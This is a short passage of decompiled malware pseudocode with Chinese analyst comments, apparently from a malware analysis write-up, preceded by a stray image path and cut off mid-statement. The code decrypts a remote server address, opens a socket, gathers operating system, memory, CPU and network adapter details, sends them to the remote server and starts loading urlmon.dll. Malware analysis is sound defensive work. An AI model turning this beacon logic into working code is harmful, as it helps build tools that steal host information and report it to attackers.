 lstrcatA = GetProcAddress(hkernel_2, "lstrcatA");
result = decode_init_socket_4032DC(); // 解密出新的IP，然后初始化套接字并进行链接，若连接成功返回该套接字
fd = result; // 连接成功result = socket
// 失败result = -1
if ( result != -1 )
{
set_socket_403402(result, 0x4B); // 设置套接字
memset(&Dst, '\0', 0xB0u);
get_info_405150(&Dst); // 获取操作系统信息，版本信息，内存大小，CPU信息，以及适配器信息
// DST = 主机信息
if ( judge_load_har33_403455() == 1 ) // 判断是否能加载hradll32.dll
v51 += 2;
v52 += 3;
v53 += 4;
*buf = 176;
v37 = 119;
memcpy(recvie_data, &Dst, 0xB0u); // parameter = Dst = 主机信息
if ( send(0, buf, 184, '\0') != -1 ) // 将获取到的主机信息发送到远程服务器上
{
LibFileName_urlmon.dll = 'u';